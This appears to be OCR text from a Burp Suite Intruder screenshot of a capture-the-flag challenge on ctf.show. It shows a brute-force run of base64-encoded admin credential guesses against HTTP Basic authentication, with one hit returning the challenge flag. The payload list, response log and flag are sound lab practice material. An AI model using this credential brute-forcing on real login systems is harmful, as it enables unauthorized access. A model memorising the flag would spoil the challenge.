 Attack Save Columns 4. Intruder attack of 075e1ae1-e455-40f9-954f-0545e4794b27.challenge.ctf.show - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length ctfshow Comment
17 YWRtaW46c2hhcms2Mw== 200 237
0 401 313
5 YWRtaW46LjU3NTc4My4= 401 313
21 YWRtaW46MDAwNDIz 401 313
22 YWRtaW46MDAwNTE5 401 313
6 YWRtaW46MDAwMA== 401 313
4 YWRtaW46Li4uLg== 401 313
1 YWRtaW46IUAjJCVeJio= 401 313
3 YWRtaW46KioqKioq 401 313
7 YWRtaW46MDAwMDA= 401 313
37 YWRtaW46MDAzMTM4 401 313
8 YWRtaW46MDAwMDAw 401 313
9 YWRtaW46MDAwMDAwMD... 401 313
12 YWRtaW46MDAwMDU0 401 313
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 02 Nov 2023 11:06:53 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 45
8
9 ctfshow{a2498d36-838e-49df-8c99-1470422c4a66}
Search... 0 matches
Finished